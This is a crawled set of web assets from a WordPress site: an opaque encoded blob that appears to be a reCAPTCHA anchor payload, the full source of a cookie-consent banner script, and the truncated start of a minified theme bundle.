Hn/CjxPDhBEOPzgPRsOsGsOFw4oww5xAFcODwrfDhUsjIk7DscKUwqFHPsOiOmHDksOxwqDCm8KGwrFiwpMiG3pFKAPCnBrCt13DgGjCqsKKacO+E8OWD2jDp8OnUDrDolxuTlHDmcKzKsOQwrUWLF8Hc8OXKcKVwps1EMK9w6DDgQwPGg/[base64]/w4LDjkbCqUDClS/[base64]/cjMcTMOEdMO2wqTCl30KbFc0w55VwobCjsKnw6wkDcODEsOgw60tw7vCscOSwoQjbcOWecOJOHzCu8Kgw6EZw7QhO2dkPMKJwqwiw4EJwopQR8O0wrN1wqoaFsOkfMOQw4UfwrLCin/CjsKzw7nDucOvNDoPdMO/QzTCr8K4wo40wrrClsODEsKkw4TCmsOrwqJjasKTw5UuaS7DjHMsJcKgw4PDp8OwwohrRVjCvzzDucOlBnLDhD5vQsKAHn3Dn8O2esOwPcKowoduP8OLw5/ChsOMwr3DtSxdAFbDsgk5wqhqwoofZ8Onw6HCj8O1wrljw7DCkHowwoDCm8O8wq/DjW8Kw5Z+wphME8KUw4jCpX/Cv13Ch8OyBsK/w6rDlsKLGcOXwpbCh8OEwr89w4JPVkrCq8KDE3lNwo/CisO5wrbDksKxwot1wqnDm8O+wpIqw6DCkMONwojCvcOjXDwpbAfDqsKSHcK6eg/DtCcYOFrDswZmw4bCgy7CgcO7wp8lwr87Z0dlZsKUw540JEhVwqjChA0dw4rDn8O1eTx/wooyw5TDkMO6M8OOw47DtE4pw4vCj8O5IU/[base64]/CpG0afio2w4/CqcKDR8KMwpUqC8OTQyzCoMKCw4/CpzTCm8KSwpDDvcOVVsKLb35TPMK8GwRSw5RCw6LCoEpTw5QVw7QRWQ3Di8KCw4Z/KcOWwprCnxtxesKhw7fDpXfCkXA8w5UBwolOAsKTcFMRwprDt8OkM3tMw4kUw6PCqh9cw6jCsi42awXCsTM2XsKbw6LDhV9JAMO1S24BTcK5LwsWwoHCnsK+DD3DpMOZwpTDnDYjwqbDmcOAw4Q/w4nDv8OVG8OQEyNywovCsiLDh30Vwq/CkTFDwprDpMKqRlQaMMKwKBNpRnjDvsO9YMKFwrLCnMOXX3sGwqxOKMK1UMOpKMOOJsOhCsOCwr3Dt8OaKUjCjRMCw4HCucK5d8KUw6xuw6TDgMOSOCNEZ8Ohw7/Ct8O2ZQRtUMOawqlXwpzDvXjCpsOKwq97f8KRf8K6P8KkwqjChMOXd0V0w5AZw4ADwqfCjmzDmMKrEMOiw4PDvxIYwolFwq50wp92w6HDpBjDj0jCsVN/w7HCv8OtwqnDiVLCjMOVw6LDvVPCrCfDoHvDhMOrAGrDmCrCucOowo3CusKkNsKWRMK+LsO8H8O1w5PCvsOXwovCkmEtNyIEQnJsa8KEBMOGw43DrcOuw5tswqzDvTMBNcKIQwlHP8O1bGNgw4MewokJCcKURMOVC8KkdcOfKcKNw5AWcyvDvcO1wqw+bMKvwqtNw6/[base64]/DqXEew6xIJCPDpFbCnh1Kwrkzwookw5h1ZlDCvcKew4tnfiNjUgg/[base64]/[base64]/[base64]/[base64]/DqsOoacOzFn18csK+c8Olw5HDi8OzX8KfwrbCi8KHdMOCwqNdw7DDisKYw611SmjDisOcwpZYfMOvJW/DksO3FTbCkiYDTMOeNE7DthYwJ8O0BMOmdsK1fmwgbyMZw6fDilcCwpQLDMOMw6PCqMOFw5trw7NhwrjCmcOCHcODw55wRyLDucOsCsKAw4g3w4whwpXDicOEwqhIwozCo8KSwr5fw6/CucKZwqjCpsKFw7RTKlbDtMOuJMO3w6fDmXBzw7HDvVJjwq0xw78ZccKvw4Yfwq9rw5PCi01mwpDDhsKCNlLCuUoXMSVXw4BdPsO/[base64]/DnWIwwokfSsKkEMKAFnHDuC3CjMK4w4/DscKLIRkodlhmw6Aiw6I7w4vDrMO0J27CncOcw7l0NT1bw59Aw5/CgcOgw7szAcOwwpbDgA7Dry1FA8O5woB+JMKcR2bDu8Kuwp9ewqbCiMKfaQ7DvsOOwrBAw6UTw4XCuAM5ZMK7OW5rSmTCssKrbj8owp3CiMKqP8OOw4XCghUXD8KYUcKDw57CuGBRXHrCi2cRQcKlE8KSw5pTIi3ChcOgDxBWbhtraCxHNMOBP2PDkx/Dlk0jwrbDlXNIwptdwqHCqjvDkTAhMmbDusOTWWDDjCsyw4jDlXjCocOzSMKhHVRlw6zDsk/CpUNwwobCusOZBsO2FsKJwq7DnMO2ZG1kNU7Cg8O0AnHDl8KOEsOAe8KwSD/CjAF5wpDDsCbCnwrCpxJBwqHClsKZw43DpEBuHcOUwrYwcBoZwrYKw6Q6LsK1w6QxwrRVN3Vlw41lfMKowoXDh8KCwrJxIMKPwq7CkcOGw7AsSyDCm8KAV8KXRmjDghxcwqnDsA/CtghbwpnCvcKZC8OTMiLCmMKewogfLcOTw7TDijMvwowmJ8KNZsKvw77Dh8O6Z8KDwpx4NcOFJ8OtKzEvwrbDgFbDtRjDqmjCjV/[base64]/DmMKRdGbDtcKFw4t2LEF3AMOTecKxGhktF1fDmFjCsgAWwoHDpMKSwrYCdzzCmXByMMKSw57DtWvDuSTDnsKHcMKqwrcfAsKJGHFbw6pcA8OHdx5lwrHDt1MxcDlTw7/[base64]/[base64]/[base64]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[base64]/CsMK4w5NNw6jDuTs1wrUBfgRLWQrCgUBnwqLDpMKRacOaB8OlUzfClcK7w6/DjcK3w5BCwotVL3/CoWHCk04jwqXDhDgtKUTCrn9Zf0ADw6LDucOsw4pNwojDlsOcAsOeQMOjI8KGIm5dworDhwjChRHDoyHCqUHCo8KkO8ONUkI8XxJXHMKLwpBJw65XAMKCwoPDmTErCxpVw6bCmT4eYj7CsC1/wovCqwApV8K3bMKvwrHClUJHwqc+w4zCkMKEwrnCuiU9w5xMwqtDwqvDpV5ywo0dCwY5wqwKPsOiw4rDjH05w4sye8OdwqLCoMODwpHCv2pWTWQFODfCmcKxUwLDtQFIVMOQAsOgwqkcw57DuMO3JQFMZcKYccOoc8O2wo00wq/[base64]/VhxPw4o2Gh7CgD1TXCISBBNoCScvwr5xw6RBw7gjBcKSJMOub0XCiAJyPjXCvcOUwozDl8ONwpVAd8O4OXLCq1/DrB5Mwoh4fMOydg9hw6wiw4bCr8KhwrYQbRI0wpknHmbDl8OrBBQlfgp4EXE+aw5YwpdMwqTClFM9w64Ew6sKwo0jwqUJwodkw7wWw6fDgFfCgD9iw5zDvG9zVgA6VEAXwrhNbFIvCjTCscO5w77CkkPDoE3Ck2zCiSNvVyF/ZMOSwrTDryEeb8Ocw6VDwoHDocOdw61xwr9MRcONRsK1eTLCrsKdw6osKMKEw4drwpzCmSDDl8O0PEnCi3l1eALDuMO3P8KMw4kMw7jClcOdw4HDhcKLE8Oewr1Jw5PCu3PCicO7wozCksK0w7d1w6Z/S2tRwpsABMOPCMOdwos9w47Cv8O+w74VEDvCq8KKw4rCrgjDnMKmBMOOw43DpsOYw7HDt8Klw5jDgTIqBUYNAMOxdi/DpSDDj2ILUgAgUsOSw7vDj8K4ZsOuw5cyDMK7A8KiwrA0woIkSsK0w6oBwqvCo1wnf3wdwrzCtHnCo8KpOlPCgcKvwrEUwqHCpxnDoRUxw5ApG8Krwrg9wrlpLHLDlMKswq4hw6fDng/[base64]/DucOwwr5vw65+OEh1w7fCrgwfRMOPw7cTwrrCi8OeLU4zwoLDkGtgwpnDlzNYB3HCmV/Du8O0SElew4jDpMO2w50Kwo7Du2zCrHfCujrDmFAoZyrCo8Kxw613E8KHGipww7ZQw58Twr3DuCkFHcKHw6XDm8Krw6TDgMKZIMO2G8OID8OmTcOkG8ODw73Cs8O2QsK6O2pxwq/DsMOiK8KTSsKmZBHCs0jDo8OMwr/CksOrIAwKw6TDrMOew7phw7vClsK6w5XDsMKZJVXClEvCq13DulzCr8KfaW3DkFUkX8OFw4wmM8OFG8Kjw5Ucw5TDtl3DkB4Pw6rCgcOqw5g1QsOyF28GYcOqI13Coh7Dn8OHOGVeI8KhHTZdwrhnMzLDgU0qbWjCgcOxw7QCSUnCi2/CqlTDjCk/[base64]/ACE+w4XCsMK5fcKgNSjDr8OxFA8XXgJaw4UHKsOTwrvDhMOmw5h+W8OGY0www4vDnD1zbcKdwpTCrG94ZxBqw5jDhsO+DMK2w6/DphEmKMK6fg/DnXTCvR0dw7FwOcOOcMOOwrnClgnDiHQZMsO1w7NCZsOQwrvDmMKOwr86DmcOw5PCqMKXbFNFRDTDkklaXMKbQsKCeQBbw6jDll7DisKmLcK2asKhJMKKTMKeE8K0wrtHw45NGDLDtlQXa2/DqAHDgBNSw5I4HHNlZR9ZPgnCncOOWcOVFcOCw6/Dow3CtnjDj8OEwp7Dp3FLw4nCicOcw4sbPMKTa8OlwqzChwrCtBLDsGwIIMKJbVfCoz5QG8K+w50ew7NEScOkeQoSw7/CtQJTSywZwozDiMKSKD3Cp8KMwoDDr8OvwpAuK1s+wrfCmMOkwoICB8OQw7DDocKJJ8K6w5DCmsK5wrLCkhExNMK0wqlRw6FgDcKkwonDh8KXHSzChcOnCT7DhMKLMyrCo8KYwobCtXrDmAXCtMOvwqFsw7jCu8OaJ3/ClRbClH3ChsOVwqvDjlPDilIKwqQQPMOme8Oew7/CpgjDuhTCviDDqiwsI2EHw6orw4HCu1o4asOycsOpw49AIAYMwpcKcEnDhDXDiMOyw6XDgcOPwpM3wpRQw5xWLcOMwqgywr3Dq8K6w58Aw5bChsKaVsOJLMOIKMORGW4OwrMfw4hZPMOQwoUhfhrDgsK/OMKmZgnCjsOHwpLDlybChcKIw7gfwroAwoA0w7bClzEdAsK2aElQK8KSw4VEPTYFwqXChTHClRVEw7zDhm/DuFbCnmMAw6F/woTDnXhzAj7Dj0vCscKdw7Qlw5dqBcKTwpXCgiDDpMKIwpsEw4zCksOjwrPDgiDCqsK7w50cYMOCVwDDsMOjw4Z/akNzw40ETcO5w5rCqHrCtcOVw53ClCbCocO7aEnDgm/CuA/[base64]/w5HDrB00w4nDpyfCrcKkRW/CnsOKZxMww69Iw5NQw5ZqXcKxc8OTP1/CicONCsKWGw4qWcKvwoo1w5t9E8OOf2QbwrDCvUwAPsKdLWnDlGDCscK5w5XDjmF9aMOGL8O8F1TDgcOAF3vCtMOZeXvCl8KcR2TDjsKqDi3ClyPDtCzCthPDt1fDoiQhwqXDrcK/SsKiw6EywophwoDCs8KpP0N7FyxHwrnDgsKvw6wiwrXDoz3CpxwuJ0PCpsKcQjTDp8KWCmzCq8KVBX/DhyvCsMOmGjjCmSvDgcKRwqctX8O4CAxnw5RrwrfCrcK/w4FCXV8uw6fDr8KLL8Opwr/Di8Oow4lSwp41YjdpIlDDgMKBeUDDoMOGwq7CrGfCvR/[base64]/wobCux7Co8KNw7w3Fy8QJwwGw5TCmMKHWMKdacKBGm/[base64]/KcKAw78sI8Oewq1/wqRqSn5bI3/DkTtSY1pVw5N7wrDDoMKdwrLDmAxXwpJOwrAKM1Avw5DDt8O3WsKObsKwecK2UW8ZwqpOw5PDmQXDqifCtls1KcKDwqhWCcOFwopVwqPDjX/Dm10fw4rDucKew5PCkMOyJcOBwoDDpsOhwrR4JcK2KwdKw6HDisO6wp/ChSgBJAF8F8KveT3CvsKRBnzDoMOrw4fCocKMw7jCjMKGecKvw6vCo8Osf8KFA8KswqMNUV/DpUsSYcOiw7DCksKSdMOEWMO8w6gYCQfCiRDDmhcdZFBTWjsuJ2MUw7JEw7EOw7zCgcKTHMOCw4/Ds10xLl0mAMKMbxrDvcOxw5zDu8KicWLChMOrc0XDisKfCELDvCdZw57Cqmtiwr/DuytxPxfDncOibXQEcTVXwrnDkWpIJz06wphvNsOswqoLdsOzwosaw7I1fsOAw4jDmVwCwr/DjFPCnMKqUH3DpMK1WsOyR8ONworDh8OXMHY5woHDmw5wRsKQw68uNzPCiRVYw7FpY0p0w5bCu3Nywo3DicOje8KPwqDDnw/DnVx+woPDljkvazhwQlTDsAcgAcOodDnDmsOcwrhXJgFGwqkhwoJQEBHChMKUXF1oO2FbwqXCq8OxKAbCh1XDmGc/ZMOIWMKzwrosworDgMOYw4XCt8KCw4VyMcOrwqpBFsKzw6rCj2TCrsOUw63Cpm0Rw4/CuUXDqhnCh8OSIgLDrE0dwrLDghphwpzDmMKqwoXDnivCqMKLw5IBwqPDrW7Cj8KDNR0pw5PDhQzDgMKzJsKof8ORaiLCi2kyb8KqWsK2WjbCncKdwpNOCyHDgGoGGsKSw4HDhMOEOsOuHMK/A8Kww6fDvBLDgC3CoMKmUMKJw5Fww4LDs01+UUzCvCXCnGEMCW9zw5/DjFjCvcK8CgDCnsK9PsOBU8KmM1zCuMK+wpzDncK3DDDCpEnDtkk6wpvCpMOJw77Cu8K8woRQHxvCmsKawrUuP8OAw77CklDDmsO2w4fDhGIoFMOPwoMcVsK/woHCsWNuGVHDpmglw7fDgsKOw7cAWRHCnw97w7/CkH0beWzDk09SZ8O2wo90CcO9TSR0w5bCtMKNw67DjcO7w6DDgnLDlcKRwprCuWTDqsOVw7fCqsKqw6lmNjjDu8KAw7nDuMOUIgoyJ3LCjMKfw7I7KsOKUsO/w7NDI8Kgw5k+wqnClcOlw5/DrcK3wrvCoSTDtA3CqWbDgsOYT8K5NcOxUsOZworDnMKZdVPDtR9lwqN5wos5w7fDgMOEwq9Yw6PDs3VvLXIrwrIhw6/DvQTCvx9LwrvCuA5TK1/Dll1zwoLCjBrDh8OAUHlxNcOBw43CscKVw7AnKsKZw6TCuynCpTnDjkAlw6RDdVoCw6oywrQZw7BwDcOgZ2TCkMKDYC/Ck17CiFjCo8KhRiZuw7/ChsOKCyPDm8KgGMKjwpEecsO/w4EGRztXWQoPw5DDqMK2X8KnwrDCjsOlIMOewrFRC8O/VErCvGHDr1jCicKQwo/CnTsawpEZBMKcKsKsM8KYBcKYcDXDg8ORw5I0Kk7Dqgl6w4DCkSRiwqpoQ35Cw5IUw5xMw6DCnsOfacKEfm0Rw7QwBsKswrnCmcO8WG3Cv21AwqMEwpzDjMOnEy/CksOmUQXDjMK4wpzDs8OTw6LCtcOed8OkKUjDssKAD8K7wq0/RwbDjsO1wpQjSMKkwobDgxA/RMO8JcKIwrDCqsORMy3CtcK4PsKdw7LDjCzCohnDl8O6ThlcwofCssOJQA0mw5hnwoEjD8KAwopoKsKTwrPDkjLCiyAyA8KJw73ClHxBw4fCkAldw6Fzw7Qsw6IrCUzDsRbDgnTDtcO5OMOHFcKhwpzCjcK/[base64]/w4llOsO0wo/DpB3Dp8KxGTrDsi/CvcKaB8KawqXDksKgw7BGw64ow601w4QMwprDmnVbw7DDgMO7NWZSw6UuwoJmw5Qww44CJcK/wrnCpjx/GcKQfMOjw4zDg8K2HAPCuFnCvsOFBcKad1bCo8O5wpfDusOEYF3DtUMSwpsyw4jCunpywpcUa1nDlMOFLMOHwp/DjRA8wqg/BynCkDTCkFQDGsOYAAfDnx/[base64]/DkxrDqsOKw73Du8K5w40swqDClHbDicK4JgFswqAzwrHDscOCwpvCq8Okwpdewr3DuMKAA2zCtTzCjHElTMOAcsOZRmpCKlXDsEM4wqQowpbDvFgUw5E/w5M6AxPDsMOwwqjDmcOWbcOGOsO8S3XCv33CiU/[base64]/CpcO3wrXCi0tbdTTDi0DDrsKoPMKqGiBrAScPWMKjwo9vwpvCplIMw4ddwoF3PFZdw5Q1EQXCnj/DqCBuw6oJw6bCgcKNQ8KRNVwyw6nCu8OlDSJFw7s/w7ZYJGfCqsOIwoYcWcKmw5rDrARAasKYwqLCoRZbwr4wVsOHQnrCpErCscO0woBTwqDCpMKKwqXCn8KML2nDhsKhw6skcsOtwpDDqVp3w4AzGzF/wokFwqnCn8OGQBNlw7huw7rCnsKqOcKmw7pEw6EaWMK9woAowpvDgjNcJwZEwoBkw7vDksKPw7DCuzIuwrsrwp7DmE/DhsOtwpIdUMOhKD/[base64]/CvWYEQQrDh2PDnQ5IwrHDtMKYZlbDnhU3AMOawpPDq0PDs8O+wppPwoNNL1gIFWRdw67CksOUw65ZOXHDhEXDkcOrwrPDoCPDr8OuEwvDp8KMFsKIYMKmwqTClyrCvsKcw4LCsiPDisOfw4HDlsKHw7VIw71zRcOoDgHDmMKGwpLCrT/CpsOLw4vDnSURMsOpw5rDqyXCkSTCssKoBWfDtzrCo8KKWXfCpQcrAMKhw5fDtQ4sLxXCj8KUwqc0blppwqTDuBjDlllHDENNw5TCjB0VbEtvFlPCnHBYwpvDomzDmxjCgMK4worDplE6wrBsasO/worDk8Onwo/DvGcgw6saw7/Dg8KbW0AZwo7DusOKw5nDhDLChMKCfBx2wr8gEjEqwprCn0oPwrhew5UEXMKILVo7w6h1C8OfwrArNsKuwpLDmcOUwo4rw7/Cj8ONZ8Knw5XDv8OsZ8OMVcKYw6MYwoDDgR5FDlzCsxMUKBnDlcKawqHCgMOdwp/CrsOywoXCu2Jjw7jDnsOXw5rDviZ+d8OYfAUxXSDDojDDq2/ClMKeWsOTdB0tLsOAw6ZSVcKKc8OowrAIBMKUwpzDmMKawqcjXn8Te34OwrTDjjQoNsKqWw7DrMOoSQvDiQLCvMOEwqQ5w6XDocK1wrQOUcKqw6ELwr7ChGPCkMO3wqE5QMKUWjLDh8OFSixXwoF2RinDqsK1w7jDnsO4w7YAeMKIHyEnw4Uqwq5pwoLDj2dYFsO/w4jCpcKww43Cs8KuwqLDpSkDwqTCg8O/w7UmC8Kjwrhkw5HDq33Dg8K/wo3CmUgyw79jwqzCgBTDpsKuwqs+J8OFwrzDv8OGTAHCjRl4wrrCpUxedMOAwqdBbW/[base64]/DkMK1wog1P8OmwrrDsT95w5kSwrzCgcOpw5MDw65lflXCmBhxw4NywpbDu8OZCE3CjHJLJGnCjcOVwrUUwqbCpCLDksOGw7PCocK5fQMIwq1Gw6R+HsOkQ8Krw4/[base64]/Dr1FPB8KHHMKiR23Cji9JScKoCcKjwqHDhlIGeBfDhsK/[base64]/wr3DoSbCoQl6w4QdwozDp2IEwq/Dp8KxwpXDrTzDmWzDrxTCoGMiwq/CtEAZEMKXeSjCl8OyKMK6wqzCqQ44SsKCI0PCp3/CrhEgw5dDw6zCs3rDuVHDs2fCtkx+SsOlJ8KeZcOMWHrDk8ORwohFwpzDvcO/[base64]/Cv8KCw7FhwoMWwpR0YDxaw6Y0wpgGwpvDgS/ChCNNJzN2wprDk255w4PDiMOEw7/DpS4tM8KJw6sPw6bCo8OyVMOsNBDCsQPCuWrCrSwpw5haw6LDiSVcT8OEdcO1bMKLwrlwF09hCTHDjcK+TX4nwqDCjnrCvUTCtMOcf8Kww4EDwosawrs9w7nDlijCuAgpOAApHmLCkBjDozrDjDlqQcO+wqhuwrrDs1zCj8KfwqjDrMKseknCosKFwo4Xwo/[base64]/wq0mC8O/wpsnwoc3w7vDjXJ6ecKxw6k4w58hw7LChlw2c1bCpMOpSw8ew5TDqsO4wprCjnzDgcKHaT0bJV00wrsZw4HDvAHCiCw/wph3ClfCqcK9NMOjIsKVw6PDr8KbwozDgTDDtG9Kw7/[base64]/DssOcK8O8wrbCjRMIw7AVw6FmwqbDvHXDpcO5ccOQdMK1dMOlL8OWEcK8w5vCqXHCvsK1w4nCpUTDq3/[base64]/Dt8OOw4ZUK8KWK8OGWxTCjQZKSUItHsORX8Ogw7BBD3/[base64]/Ct8KIQcKUwpwiX8KgTcObw6IPYsKAwot8AcKGw5V7TCrDrcK1dsOVw5NKwqRtOsKWwrDCsMORwrXCjMOgWjF/VllAwoowakvCnUV3w5rCkzV9\x22],null,[\x22conf\x22,null,\x226LdIsdEZAAAAAC7fL78whiCiWeBwiYw1G-0raUb8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://cchsbarcelona.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bbriLH+JobQ7LZG1uVXzQPV40bypEWAsYNFxft6/jF0\\u003d\x22,1,0,null,1,1769020982146,0,0,[85,192,105],null,[35,123,45],\x22RC-BmAx2U5xo5QeMQ\x22,null,null,null,null,null,\x220dAFcWeA4AyocWJ0thzN1q9eFz9EWvRcv382A7jwVbt47iM8c9W0nUyMK3YYAVIlbUfRew3wq48DseI9cWDOlZGtgex-3QVU1NlQ\x22,1769103782207]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://cchsbarcelona.com/wp-content/themes/bateaux/dist/js/cookies-eu-banner.js
body_size: 1472
content:
; // jshint ignore:line
(function (root, factory, undefined) {
  'use strict';
  if (typeof define === 'function' && define.amd) {
    define([], factory);
  } else if (typeof exports === 'object') {
    module.exports = factory();
  } else {
    // root is window
    root.CookiesEuBanner = factory();
  }
}(window, function () {
  'use strict';

  var CookiesEuBanner,
    document = window.document;

  CookiesEuBanner = function (launchFunction, waitAccept, undefined) {
    if (!(this instanceof CookiesEuBanner)) {
      return new CookiesEuBanner(launchFunction);
    }

    this.cookieTimeout = 33696000000; // 13 months in milliseconds
    this.bots = /bot|googlebot|crawler|spider|robot|crawling/i;
    this.cookieName = 'hasConsent';
    this.trackingCookiesNames = [ '__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat' ];
    this.launchFunction = launchFunction;
    this.waitAccept = waitAccept || false;
    this.init();
  };

  CookiesEuBanner.prototype = {
    init: function () {
      // Do nothing if it is a bot
      // If DoNotTrack is activated, do nothing too
      if (this.isBot() || !this.isToTrack() || this.hasConsent() === false) {
        return false;
      }

      // User has already consent to use cookies to tracking
      if (this.hasConsent() === true) {
        // Launch user custom function
        this.launchFunction();
        return true;
      }

      // If it's not a bot, no DoNotTrack and not already accept : show banner
      this.showBanner();

      if (!this.waitAccept) {
        // Accept cookies by default for the next page
        this.setCookie(this.cookieName, true);
      }
    },

    /*
     * Show banner at the top of the page
     */
    showBanner: function () {
      var _this = this,
        banner = document.getElementById('cookies-eu-banner'),
        rejectButton = document.getElementById('cookies-eu-reject'),
        acceptButton = document.getElementById('cookies-eu-accept'),
        moreLink = document.getElementById('cookies-eu-more');

      banner.style.display = 'block';

      if (moreLink) {
        this.addEventListener(moreLink, 'click', function () {
          _this.deleteCookie(_this.cookieName);
        });
      }

      if (acceptButton) {
        this.addEventListener(acceptButton, 'click', function () {
          banner.parentNode.removeChild(banner);
          _this.setCookie(_this.cookieName, true);
          _this.launchFunction();
        });
      }

      if (rejectButton) {
        this.addEventListener(rejectButton, 'click', function () {
          banner.parentNode.removeChild(banner);
          _this.setCookie(_this.cookieName, false);
          _this.deleteTrackingCookies();
        });
      }
    },

    /*
     * Check if user already consent
     */
    hasConsent: function () {
      if (document.cookie.indexOf(this.cookieName + '=true') > -1) {
        return true;
      } else if (document.cookie.indexOf(this.cookieName + '=false') > -1) {
        return false;
      }

      return null;
    },

    /*
     * Detect if the visitor is a bot or not
     * Prevent for search engine take the cookie
     * alert message as main content of the page
     */
    isBot: function () {
      return this.bots.test(navigator.userAgent);
    },

    /*
     * Check if DoNotTrack is activated
     */
    isToTrack: function () {
      var dnt = navigator.doNotTrack || navigator.msDoNotTrack || window.doNotTrack;
      return (dnt !== null && dnt !== undefined) ? (dnt && dnt !== 'yes' && dnt !== 1 && dnt !== '1') : true;
    },

    /*
     * Delete existent tracking cookies
     */
    deleteTrackingCookies: function () {
      var _this = this;
      this.trackingCookiesNames.map(function (cookieName) {
        _this.deleteCookie(cookieName);
      });
    },

    /*
     * Create/update cookie
     */
    setCookie: function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);

      document.cookie = name + '=' + value + ';expires=' + date.toGMTString() + ';path=/';
    },

    /*
     * Delete cookie by changing expire
     */
    deleteCookie: function (name) {
      var hostname = document.location.hostname;
      if (hostname.indexOf('www.') === 0) {
        hostname = hostname.substring(4);
      }
      document.cookie = name + '=; domain=.' + hostname + '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';
      document.cookie = name + '=; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';
    },

    addEventListener: function (DOMElement, evnt, callback) {
      if (document.addEventListener) { // For all major browsers, except IE 8 and earlier
        DOMElement.addEventListener(evnt, callback);
      } else if (DOMElement.attachEvent) { // For IE 8 and earlier versions
        DOMElement.attachEvent('on' + evnt, callback);
      }
    }
  };

  return CookiesEuBanner;
}));


--- FILE ---
content_type: text/javascript
request_url: https://cchsbarcelona.com/wp-content/themes/bateaux/dist/js/main.min.js?ver=1.1.58
body_size: 23427
content:
webpackJsonp([9],{0:function(t,e,i){"use strict";i(437),i(439),i(501),window.BateauxApp=i(502),jQuery(function(){return BateauxApp.init(),BateauxApp.main(),BateauxApp.startItems(),BateauxApp.afterItems()})},437:function(t,e,i){t.exports=i.p+"images/bateaux-placeholder.png"},439:function(t,e,i){t.exports=i.p+"images/bateaux-placeholder-square.png"},501:function(t,e){},502:function(t,e,i){"use strict";var n,s,a;a=i(503),i(504),i(505),i(506),i(507),i(508),i(509),i(510),i(511),i(512),i(513),i(514),i(515),i(516),i(517),i(518),i(519),i(520),i(521),i(522),i(523),i(524),i(525),i(526),i(527),i(528),i(529),i(530),i(531),i(532),i(533),i(534),i(535),i(536),i(537),i(538),i(539),i(540),i(541),i(542),i(543),i(544),i(545),n=jQuery,s={},s.init=function(){return 